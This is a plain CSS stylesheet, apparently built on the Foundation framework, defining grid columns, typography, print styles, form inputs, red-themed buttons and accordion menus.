.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.3rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.3rem; }
  h4, .h4 { font-size: 1.2rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #FF4848; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ff1a1a; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FF4848; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #ff1717; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #FF4848; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #ff0707; color: #0a0a0a; }

.button.secondary { background-color: #FFC400; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #cc9d00; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #FF4848; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #FF4848; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #FFC400; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #FF4848; color: #FF4848; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #a40000; color: #a40000; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #FF4848; color: #FF4848; }

.button.hollow.primary { border: 1px solid #FF4848; color: #FF4848; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #a40000; color: #a40000; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #FF4848; color: #FF4848; }

.button.hollow.secondary { border: 1px solid #FFC400; color: #FFC400; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #806200; color: #806200; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #FFC400; color: #FFC400; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #FF4848; color: #FF4848; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #a40000; color: #a40000; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #FF4848; color: #FF4848; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #FF4848; color: #FF4848; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #a40000; color: #a40000; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #FF4848; color: #FF4848; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #FFC400; color: #FFC400; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #806200; color: #806200; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #FFC400; color: #FFC400; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #FF4848; }

.button.dropdown.hollow.primary::after { border-top-color: #FF4848; }

.button.dropdown.hollow.secondary::after { border-top-color: #FFC400; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #FF4848; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FF4848 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FF4848 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

